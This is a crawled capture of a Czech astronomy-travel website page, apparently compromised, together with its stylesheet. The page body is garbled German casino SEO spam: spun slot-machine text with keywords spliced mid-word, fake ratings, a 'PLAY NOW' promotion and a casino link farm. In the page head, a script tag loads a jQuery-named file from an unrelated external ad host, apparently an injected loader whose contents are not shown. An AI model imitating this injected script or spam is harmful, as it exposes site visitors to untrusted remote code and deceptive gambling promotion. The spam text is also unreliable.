

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/wildz-bonus-geld.html
body_size: 20755
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="deren Gewinnsymbole. prime rib casino edmonton Bwin Casino Logo Gmbg Der Scatter belegt jeweils zwei Walzenpositionen und kann ebenfalls auf jeder Walze einlaufen. spielbank duisburg roulette Ein Bonus-Feature, das Ihnen w&auml;hrend des regul&auml;ren Spiels zur Verf&uuml;gung steht, sind die Aloha Respins. Diese k&ouml;nnen zuf&auml;llig ausgel&ouml;st werden, wenn Sie einen Gewinn mit einer der vier Fr&uuml;chte erzielt haben. Die Symbolgruppe mit der Frucht wird gehalten und alle anderen Positionen werden bei einem neuen Walzendreh ausgewechselt. texas holdem poker rechner Wenn Sie es schaffen, dass Ihre Symbolgruppe durch den Gratisdreh weiter w&auml;chst, erhalten Sie einen erneuten Respin und das geht solange weiter, bis kein neues passendes Frucht-Bild mehr hinzukommt.
    
        
            RECOMMENDED BRAND
            El"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		wildz bonus geld | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/wildz-bonus-geld.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/wildz-bonus-geld.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "wildz bonus geld",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "8331",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>wildz bonus geld</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>wildz bonus geld</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2025-12-29 02:07:23</time></p><p style="text-align: justify;">    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Review",
      "itemReviewed": {"@type": "Game", "name": "el torero kostenlos ohne anmeldung und zeitlimit"},
      "reviewRating": {"@type": "Rating", "ratingValue": "9.7", "bestRating": "10"},
      "author": {"@type": "Organization", "name": "CasinoExpert"}
    }
    </script>
<article>
    <p><strong>El Torero Kostenlos Ohne Anmeldung Und Zeitlimit</strong> ﻿s Wild-Symbol, helfen Ihnen dabei, hohe Gewinne zu erzielen. So kommt das Wild-Bild, eine Holzkiste mit einem Fragezeichen, auf allen Walzen und &uuml;berwiegend in gro&szlig;en Symbolstapeln vor. <a href='https://www.haflinger-oberpfalz.de/milie/william-hill-alamo-casino-hours-dbon.html'>William Hill Alamo Casino Hours Dbon</a> Dabei gilt es als gleichwertiger Ersatz f&uuml;r alle anderen Gewinnsymbole. prime rib casino edmonton <a href='https://www.haflinger-oberpfalz.de/milie/bwin-casino-logo-gmbg.html'>Bwin Casino Logo Gmbg</a> Der Scatter belegt jeweils zwei Walzenpositionen und kann ebenfalls auf jeder Walze einlaufen. spielbank duisburg roulette Ein Bonus-Feature, das Ihnen w&auml;hrend des regul&auml;ren Spiels zur Verf&uuml;gung steht, sind die Aloha Respins. Diese k&ouml;nnen zuf&auml;llig ausgel&ouml;st werden, wenn Sie einen Gewinn mit einer der vier Fr&uuml;chte erzielt haben. Die Symbolgruppe mit der Frucht wird gehalten und alle anderen Positionen werden bei einem neuen Walzendreh ausgewechselt. texas holdem poker rechner Wenn Sie es schaffen, dass Ihre Symbolgruppe durch den Gratisdreh weiter w&auml;chst, erhalten Sie einen erneuten Respin und das geht solange weiter, bis kein neues passendes Frucht-Bild mehr hinzukommt.</p>
    <div style='background:#111; color:#fff; padding:25px; border-radius:12px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#e74c3c; font-size:11px; font-weight:bold; letter-spacing:1px;'>RECOMMENDED BRAND</div>
            <div style='font-size:24px; font-weight:800; margin:5px 0;'>El Torero Kostenlos Ohne Anmeldung Und Zeitlimit</div>
            <div style='color:#f1c40f;'>★★★★★ <span style='color:#fff; font-size:15px; margin-left:10px;'>Rating: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#27ae60; color:#fff; padding:15px 30px; border-radius:8px; text-decoration:none; font-weight:bold; font-size:14px;'>PLAY NOW</a>
    </div><p>Anschlie&szlig;end erhalten Sie Ihren Rundengewinn. Wichtigste Symbole Das Tiki-Symbol animiert sich w&auml;hrend der Gewinne.Das lukrativste Symbol w&auml;hrend des Basisspiels ist der Red Tiki. F&uuml;nf Rote Tikis gew&auml;hren eine Auszahlung von 10.000 M&uuml;nzen. book of dead online kostenlos Aloha Freispiele und Multiplikatoren Die Aloha Freispielrunde gewinnen Sie, wenn drei oder mehr Scatter ins Gewinnbild einlaufen. Die Scatter-Symbole kommen dabei immer im Zweierstapel vor, allerdings reicht es auch, wenn das Symbol nur teilweise im Gewinnbild zuwinota casino 30 no deposit bonus sehen ist. merkur spielautomaten test Die Anzahl Ihrer Freispiele h&auml;ngt davon ab, wie viele ganze oder halbe Scatter-Symbole im Bild erscheinen. book.of ra Laufen Scatter w&auml;hrend der Bonusrunde ein, erhalten Sie zus&auml;tzliche Drehungen.3 Scatter: 9 Freispiele (W&auml;hrend Bonusrunde: +1 Spiel)4 Scatter: 10 Freispiele (W&auml;hrend Bonusrunde: + 2 Spiele)5 Scatter: 11 Freispiele (W&auml;hrend Bonusrunde: +3 Spiele)6 Scatter: 12 Freispiele (W&auml;hrend Bonusrunde: +4 Spiele)W&auml;hrend der Gratisspiele wird die Symbol Drop-Mechanik aktiv, was bedeutet, dass nach und nach immer mehr niedrige Gewinnsymbole gestrichen werden. casino stuttgart mohringen So fallen nach der zweiten Drehung alle Symbole einer Frucht weg und nach dem vierten, sechsten und achten Spiel werden weitere Bilder mit geringen Preisen gestrichen. twin casino uttag</p><h2>Wichtige Erkenntnisse und Expertenanalysen</h2><p>So sind ab dem neunten Spiel nur noch die drei Masken und die beiden Sondersymbole verf&uuml;gbar, was Ihnen eine gro&szlig;artige Ausgangsposition verschafft, um ein hochwertiges Gewinnbild zu erhalten. Zus&auml;tzlich bietet ihnen der Aloha Spielautomat eine Gewinngarantie f&uuml;r Ihre letzte Walzendrehung, bei der nur Masken und Sondersymbole aktiviert sind, egal wie viele Freispiele Sie gewonnen haben. star casino gold coast dreb code Erzielen Sie bei dieser letzten Drehung keinen Gewinn, erhalten Sie solange weitere kostenlose Respins, bis Sie einen Preis erzielt haben. best online casino free Spielen Sie Aloha mit Handy und Tablet Um den Aloha Casino Online Spielautomaten mit Ihrem Handy oder Tablet zu zocken, m&uuml;ssen Sie nichts weiwinota casino 30 no deposit bonuster tun, als eine von uns hier auf dieser Seite empfohlene Online Spielothek zu besuchen. online casino mit bonus ohne einzahlung 2019 Alle von unseren Experten als Top Online Gl&uuml;cksspielanbieter bewerteten Anbieter verf&uuml;gen &uuml;ber die M&ouml;glichkeit, Aloha mobil um Echtgeld zu zocken. roulette casino cheats free slot machine cleopatra Rufen Sie die Casino Website mit Ihrem mobilen Internet Browser auf und finden Sie dort alle weiteren Informationen, wie Sie die Casinospiele mit Ihrem Mobilger&auml;t nutzen k&ouml;nnen. In der Regel gilt dabei, dass deutsche Automatenzocker mit iPhone, iPad oder Android Ger&auml;ten eine App herunterladen oder direkt auf der Webseite im Instant Play Casino ohne Download zocken k&ouml;nnen. online spielothek mit paypal Die Direktspiel-Casinos f&uuml;r Handy und Tablet sind dagegen oft mit allen m&ouml;glichen Ger&auml;tetypen nutzbar.</p><p>Die besten Casino Apps mit Aloha iPhone iPad Android Bonus 500 &euro; zu 100% Mit Echtgeld spielen H&auml;ufig gestellte Fragen (FAQ)Ist das Aloha Automatenspiel popul&auml;r? Der NetEnt Spielautomat geh&ouml;rt zwar nicht zu den bekanntesten Slots des Herstellers, wird aber immer beliebter. Besonders das, im Vergleich zu den Standard-Slots, sehr abwechslungsreiche Spielerlebnis fasziniert viele deutsche Automatenzocker. <a href='https://www.haflinger-oberpfalz.de/milie/all-of-us-are-dead-book-pdf-bzzy-austrian.html'>All Of Us Are Dead Book Pdf Bzzy Austrian</a> Welche Internet Casinos sind die besten f&uuml;r Aloha? fairway casino roulette live <a href='http://www.shk-stormarn.de/fonnu/n_casino-merkur-spielothek-munchen.html'>N Casino Merkur Spielothek Munchen</a> Die Top Online Casinos mit dem Aloha Slot finden Sie hier bei uns. spin up casino online Unsere Experten haben viele verschiedene Anbieter f&uuml;r Deutschland &uuml;berpr&uuml;ft und bewertet und konnten so die besten Automatencasinos mit winota casino 30 no deposit bonusdem NetEnt Spiel ermitteln. Diese empfehlen wir Ihnen in</p></article></p>
<p style="text-align: justify;"><a href='/rss/lucky-dreams-casino-frankfurt-am-main-reviews.html'  title='lucky dreams casino frankfurt am main reviews'>lucky dreams casino frankfurt am main reviews</a><br><a href='/rss/merkur-automaten-fehler.html'  title='merkur automaten fehler'>merkur automaten fehler</a><br><a href='/rss/bwin-casino-offnet-nicht.html'  title='bwin casino offnet nicht'>bwin casino offnet nicht</a><br><a href='/rss/wild-sloths-in-costa-rica.html'  title='wild sloths in costa rica'>wild sloths in costa rica</a><br><a href='/rss/casino-casino-el-dorado.html'  title='casino casino el dorado'>casino casino el dorado</a><br><a href='/rss/spinit-casino-withdrawal.html'  title='spinit casino withdrawal'>spinit casino withdrawal</a><br><a href='/rss/casino-club-magazin-nr.-20.html'  title='casino club magazin nr. 20'>casino club magazin nr. 20</a><br><a href='/rss/online-casino-mit-startguthaben-ohne-einzahlung.html'  title='online casino mit startguthaben ohne einzahlung'>online casino mit startguthaben ohne einzahlung</a><br><a href='/rss/super-duper-cherry-slot-free.html'  title='super duper cherry slot free'>super duper cherry slot free</a><br><a href='/rss/konami-slot-machine-for-free.html'  title='konami slot machine for free'>konami slot machine for free</a><br><a href='/rss/black-jack-zu-hause-spielen.html'  title='black jack zu hause spielen'>black jack zu hause spielen</a><br><a href='/rss/online-casino-bonus-code-bestandskunden.html'  title='online casino bonus code bestandskunden'>online casino bonus code bestandskunden</a><br><a href='/rss/verde-casino-welche-spiele-mit-bonusgeld.html'  title='verde casino welche spiele mit bonusgeld'>verde casino welche spiele mit bonusgeld</a><br><a href='/rss/777-star-slot-machine.html'  title='777 star slot machine'>777 star slot machine</a><br><a href='/rss/online-casino-platba-paysafecard.html'  title='online casino platba paysafecard'>online casino platba paysafecard</a><br><a href='/rss/eye-of-ra-eye-of-horus-difference.html'  title='eye of ra eye of horus difference'>eye of ra eye of horus difference</a><br><a href='/rss/kanto-casino-pokemon-planet.html'  title='kanto casino pokemon planet'>kanto casino pokemon planet</a><br><a href='/rss/el-torero-flowood-ms.html'  title='el torero flowood ms'>el torero flowood ms</a><br><a href='/rss/e.html'  title='e-center munchen'>e</a><br><a href='/rss/boo-casino-bonus-ohne-einzahlung.html'  title='boo casino bonus ohne einzahlung'>boo casino bonus ohne einzahlung</a><br><a href='/rss/casino-online.de-kostenlos.html'  title='casino online.de kostenlos'>casino online.de kostenlos</a><br><a href='/rss/merkur-spielautomaten-gewinnchancen.html'  title='merkur spielautomaten gewinnchancen'>merkur spielautomaten gewinnchancen</a><br><a href='/rss/best-online-casinos-usa-2019.html'  title='best online casinos usa 2019'>best online casinos usa 2019</a><br><a href='/rss/online-poker-kings-casino.html'  title='online poker kings casino'>online poker kings casino</a><br><a href='/rss/merkur-slots-uk.html'  title='merkur slots uk'>merkur slots uk</a><br><a href='/rss/basketball-star-slot-game.html'  title='basketball star slot game'>basketball star slot game</a><br><a href='/rss/top-casino-promotions.html'  title='top casino promotions'>top casino promotions</a><br><a href='/rss/sasi-sugar-rush-04.html'  title='sasi sugar rush 04'>sasi sugar rush 04</a><br><a href='/rss/casino-25-free-spins.html'  title='casino 25 free spins'>casino 25 free spins</a><br><a href='/rss/sweet-bonanza-legal.html'  title='sweet bonanza legal'>sweet bonanza legal</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/hlavni.css?v=2
body_size: 14325
content:
a img {border: none;}
table {border-collapse: collapse; margin: 0; padding: 0;}
table tr td {padding: 0;}
form, p, h1, h2, h3, h4, ul, li, ol {margin: 0; padding: 0;}
input, select, option, textarea {font-family: Arial, sans-serif; font-size: 12px;}

img, table, object, iframe, #map_canvas, #map_canvas_all {max-width: 100% !important}
img {height: auto !important}
img.ramecek {max-width: calc(100% - 20px) !important}
table.seznamLokality tr td.image img.ramecek {max-width: 100% !important}


/* --------------------- OBECNÉ -------------------------- */
body 	{background: #000 url(../images/body.jpg) no-repeat center top; text-align: center; font-family: Arial, sans-serif; font-size: 62.5%; margin: 0; color: #454545; padding-bottom: 20px;}

h1 {font-size: 28px; line-height: 29px; color: #456f03; margin-bottom: 7px;}
h2 {font-size: 20px; line-height: 21px; color: #055395; margin-bottom: 6px;}
h3 {font-size: 16px; line-height: 17px; color: #456f03; margin: 6px 0 5px 0;}
h4 {font-size: 12px; color: #055395; margin-top: 6px;}

a	{text-decoration: underline; color: #055395;}
a:visited	{text-decoration: underline; color: #7a3bd8;}
a:hover {text-decoration: none; color: #055395;}

.cleaner {clear: both; font-size: 0!important;}
.right {text-align: right;}
.center	{text-align: center;}
.bold {font-weight: bold;}
.fl {float: left;}
.fr {float: right;}
.font11 {font-size: 11px;}
.nowrap {white-space: nowrap;}
span.search-result {background: yellow;}
.stred img.ramecek {background-color: #F4F4F4; padding: 3px; border: 1px solid #75AA21;}
.levy img.ramecek, .pravy img.ramecek {border: 1px solid #165e9c;}

/* -------------------- ZÁKLADNÍ ROZVRŽENÍ -------------------- */
#web {width: 979px; background-color: #fff; margin: 0 auto; text-align: left; position: relative;}
	#web .vyhledavani {position: absolute; right: 26px; top: 160px; width: 217px; height: 46px; font-size: 1.1em;}
		#web .vyhledavani a.mapaWebu {background: url(../images/ikonaMapa.gif) no-repeat 6px 4px; padding-left: 23px;}
		#web .vyhledavani form {width: 217px; float: right; display: inline; vertical-align: middle; margin-top: 4px;}
    #web .vyhledavani form div.inputBg {float: left; display: inline; background: url(../images/inputBg.gif) no-repeat; width: 185px; height: 26px;}
    #web .vyhledavani form div.inputBg input.text {width: 175px; padding: 5px 5px 0px 5px; border: none; background: none; color: #7c7c7c;}
    #web .vyhledavani form div.inputObal {float: right; width: 29px;}


#header {background: url(../images/header.jpg) no-repeat; height: 222px; position: relative; font-size: 1.2em; border-bottom: 3px solid #6b7484;}
	#logo {position: absolute; width: 136px; height: 64px; left: 28px; top: 138px;}
    #logo a, #logo span {background: url(../images/logo.jpg) no-repeat; width: 136px; height: 64px; display: block; position: relative; overflow: hidden;}
    #logo span {position: absolute; left: 0; top: 0;}
    #logo a {cursor: pointer;}

#drobinky {margin: 0 10px 13px 10px; padding: 9px 13px; font-size: 1.2em; border-bottom: 2px solid #dddddd;}
#drobinky ul {margin: 0; padding: 0; width: 914px;}
#drobinky ul li {background: none; float: left; padding: 0; margin: 0; white-space: nowrap;}
#drobinky ul li.first {background: none; padding-left: 0;}
#drobinky ul li.zde {padding-left: 0; padding-right: 5px;}
#drobinky ul li strong {color: #055395;}
#drobinky ul li span {position: relative; top: -1px;}

.levy {float: left; display: inline; width: 176px; margin-left: 10px; font-size: 1.2em; padding-bottom: 15px;}
.pravostred {float: right;	display: inline; width: 773px; font-size: 1.2em; padding-bottom: 15px;}
.stred {float: left;	display: inline; width: 568px; font-size: 1.2em; padding-bottom: 15px}
.pravy {float: right;	display: inline; width: 176px; margin-right: 10px; font-size: 1.2em; padding-bottom: 15px}

#footer {background: url(../images/footer.gif) no-repeat; height: 103px; font-size: 1.1em; color: #797c80;}
  .footerIn {padding: 13px 22px 0 22px;}
  .footerIn p {padding-bottom: 8px !important;}
  .footerIn .footerLevy {float: left; display: inline; width: 500px;}
  .footerIn .footerPravy {float: right; display: inline; width: 408px;}
#footer .editboxIn {padding:0;}

.copyright {width: 964px; margin: 0 auto; text-align: right; background-color: #000; font-size: 1.1em; color: #ddd; padding: 4px 15px 10px 0;}
.copyright a.ibis {background: url(../images/ikona-ibis.gif) no-repeat right center; padding-right: 15px; color: #54a026;}
.copyright a.webconsult {color: #3499ff;}

/* ----------------- MENU ------------------- */
ul#menu {background: #456f03; list-style-type: none; width: 157px; margin: 0; padding: 14px 8px 14px 9px; margin-bottom: 16px; border: 1px solid #80b62a;}
ul#menu li {border-top: 1px dotted #75aa21; padding: 0; margin: 0; background: none;}
ul#menu li.last {border-bottom: 1px dotted #75aa21;}
ul#menu li a, ul#menu li span {background: url(../images/menuOdrazka.gif) no-repeat 5px 8px; display: block; padding: 5px 8px 5px 18px; width: 131px; color: #fff; text-decoration: none;}
ul#menu li a:hover, ul#menu li span, ul#menu li a.klikaci {background-color: #75aa21; color: #fff;}

  ul#menu ul.menu2 {list-style-type: none; margin: 0; background-color: #f6f6f6; border: none;}
  ul#menu ul.menu2 a, ul#menu ul.menu2 span {background: #f6f6f6 url(../images/menu2Odrazka.gif) no-repeat 19px 8px; padding-left: 31px; width: 118px; color: #456f03;}
  ul#menu ul.menu2 li a:hover, ul#menu ul.menu2 li span {background-color: #d6eab8; color: #456f03;}


/* ----------------- editoboxy / pravý nebo levý sloupec ------------------- */
.editboxArea {background-color: #f4f4f4; border: 1px solid #dddddd;}
.editboxIn {padding: 12px 8px 10px 9px;}
.editboxIn p {padding-bottom: 0px;}
.novinka {padding-bottom: 20px;}
.novinka p.datum {color: #787b7f; padding-bottom: 4px;}
.editboxArea h3 {display: inline; font-size: 12px; color: #fff; padding: 3px 11px 4px 11px; margin-top: 0; background-color: #000; line-height: 12px;}
.right a {font-size: 11px;}
p.rssEditbox {float: right; margin-right: 15px; margin-top: 14px;}
.levy .editboxArea h3 {background-color: #055395;}

/* ----------------- elementy .stred ------------------- */
p, ul, ol {padding-bottom: 10px;}
ul, ul ul {list-style-type: none; margin-left: 15px;}
ol ul, ul ul {padding-bottom: 0;}
ul li, ul ul li {background: url(../images/odrazka.gif) no-repeat left 6px; padding-left: 13px; margin: 4px 0;}
ol {margin-left: 23px;}
ol li {margin: 4px 0;}

/* novinky */
img.imgNovinka {float: left; margin: 2px 15px 8px 0; display: block; border: 3px solid #dedede;}
.stred .novinka p {padding-bottom: 0;}
.stred .novinka p.datum {padding-bottom: 4px;}
.stred .novinka h4 {font-size: 13px;}
.stred .rss a {font-size: 12px;}
.stred .novinkaDetail p {padding-bottom: 20px;}
.stred .right {text-align: right!important;}

/* tabulka barevná */
table.barevna {margin: 0 auto 25px auto; text-align: left; border: 1px solid #dddddd;}
table.barevna td {padding: 6px 15px 7px 17px;}
table.barevna th {background-color: #055395; border: 1px solid #055395; border-bottom: none; padding: 6px 15px 7px 17px; color: #fff; font-weight: bold;}
table.barevna th a {color: #fff!important;}

.strankovani {border-top: 1px solid #456f03; margin-bottom: 20px;}
table.tStrankovani {width: 90%; margin: 0 auto; line-height: 11px;}
table.tStrankovani td.stranky {width: 50%; text-align: center; padding: 6px 10px;}
table.tStrankovani td.zpet {width: 20%; padding: 6px 0;}
table.tStrankovani td a, table.tStrankovani td span {font-weight: bold; padding: 0 4px;}
table.tStrankovani td span {color: #fff; background-color: #75aa21; border: 1px solid #456f03; padding: 0 3px;}
table.tStrankovani td.zpet a {font-weight: normal;}
table.tStrankovani td.dalsi {text-align: right;}

/* formulář univerzální */
form.fUni {margin-bottom: 25px; padding: 14px 0px 13px 0px; border: 1px solid #ddd; background-color: #f4f4f4; width: 566px; color: #000;}
form.fUni td h2 {font-size: 16px; line-height: 17px;}
form.fUni td.nadpis .povinneUdaje {float: right; font-size: 11px;}
form.fUni em {font-style: normal; color: red; font-family: Verdana;}
form.fUni table.tRegistrace {margin-left: 60px;}
form.fUni table.tRegistrace td {padding: 3px 50px 3px 0; white-space: nowrap;}
form.fUni table.tRegistrace td.top {vertical-align: top; padding-top: 7px;}
form.fUni table.tRegistrace input, form.fUni table.tRegistrace textarea {border: 1px solid #d3d1d1; background-color: #fff; width: 290px; font-size: 12px; padding: 2px 2px;}
form.fUni table.tRegistrace textarea {height: 72px;}
form.fUni table.tRegistrace input.submit {border: none; background: none; width: auto; padding: 0; position: relative; top: -2px;}
form.fUni table.tRegistrace select {font-size: 11px; border: 1px solid #d3d1d1;}
form.fUni table.tRegistrace tr.last td {padding-top: 10px;}

	/* ---------------- */
.chyba {color:red;}
.nic, .skryty {display:none;}
.chyba {border: 1px solid #CE0000; padding: 3px 10px; background:white; color: #CE0000; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}
.ok {border: 1px solid #2B7595; padding: 3px 10px; background:white; color: #2B7595; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}

a.detailFoto img {float: left; margin: 3px 14px 5px 5px;}
table.seznamLokality tr td {vertical-align: top; text-align: left; padding: 6px 0;}
table.seznamLokality h3 {text-align: left; font-size: 14px;}
table.seznamLokality tr td.image {padding-right: 12px;}
table.seznamLokality tr td.image img {display: block;}
.lokalitaFoto img {margin: 8px; border: 1px solid #75AA21;}
.filtr {border: 1px solid #ddd; background: #F4F4F4; padding: 10px 12px; margin-bottom: 10px;}
table.tFiltr tr td {vertical-align: top;}
#map_canvas, #map_canvas_all {border: 1px solid #75AA21;}
.krajSeznam {margin-top:6px;}
.krajSeznam img {padding-right: 9px; vertical-align: -5px;}

span#lightbox-image-details-caption {font-size: 12px; font-weight: bold; color: #333;}

table.mapLegend tr td {padding:1px 10px;}
table.mapLegend {margin-top: 5px;}
.gmapsPopup {height: 160px; overflow: auto;}


.cols {display: flex; flex-wrap: wrap; justify-content: space-between; align-items: flex-start}
.levy {float: none; flex: 0 0 auto; order: 1}
.stred {float: none; flex: 0 0 auto; order: 2}
.pravy {float: none; flex: 0 0 auto; order: 3}

/*responzivita*/

@media(max-width:1020px){
  #web, .copyright {width: 100%; max-width: 979px; margin: 0 auto; box-sizing: border-box}
  #footer {height: auto; background-image: none; background-color: #F2F2F2}
  .footerIn {padding: 20px 20px 15px 20px;}
  .footerIn .footerPravy {width: 48%; margin-left: 2%}
  .footerIn .footerLevy {width: 48%; margin-right: 2%}
  #header {background-position: center top}
